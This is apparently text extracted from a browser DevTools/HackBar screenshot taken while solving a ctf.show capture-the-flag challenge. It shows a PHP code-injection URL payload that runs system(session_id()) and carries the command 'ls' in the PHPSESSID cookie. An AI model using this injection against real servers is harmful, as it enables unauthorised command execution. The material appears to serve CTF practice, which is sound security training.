 flag.php index.php
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://933886d5-0e7e-4024-8eef-74f043757f9e.challenge.ctf.show/?c=session_start();system(session_id());
Use POST method MODIFY HEADER
Name Value
Cookie PHPSESSID=ls